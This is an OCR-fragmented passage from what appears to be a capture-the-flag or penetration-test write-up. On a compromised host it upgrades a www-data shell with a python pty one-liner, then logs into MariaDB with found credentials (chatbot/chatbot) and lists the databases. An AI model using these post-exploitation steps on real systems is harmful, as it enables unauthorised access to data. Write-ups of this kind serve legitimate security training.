
?
>
We spawn an interactive shell, then login mysql with this
creds.
www-data@messages:/home$ python3 
-c
'import pty;pty.spawn
python3 
-c
'import pty;pty.spawn("/bin/bash")'
www-data@messages:/home$ mysql 
-u
 chatbot 
-p
mysql 
-u
 chatbot 
-p
Enter password: chatbot

Welcome to the MariaDB monitor.  Commands end with 
;
 or 
\
Your MariaDB connection 
id
 is 
156
Server version: 
10.5
.12-MariaDB-0+deb11u1 Debian 
11
Copyright 
(
c
)
2000
, 
2018
, Oracle, MariaDB Corporation Ab 
Type 
'help;'
 or 
'\h'
for
 help. Type 
'\c'
 to 
clear
 the cur
MariaDB 
[
(
none
)
]
>
 show databases
;